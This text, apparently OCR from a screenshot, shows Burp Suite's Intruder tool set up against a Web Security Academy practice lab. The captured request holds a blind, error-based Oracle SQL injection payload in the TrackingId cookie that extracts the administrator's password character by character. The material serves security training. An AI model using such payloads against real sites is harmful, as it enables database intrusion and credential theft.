 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
kTZ7fOskleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 2 highlights Clear
2 payload positions Length: 783
Event log (8) All issues (229) Memory: 304.3MB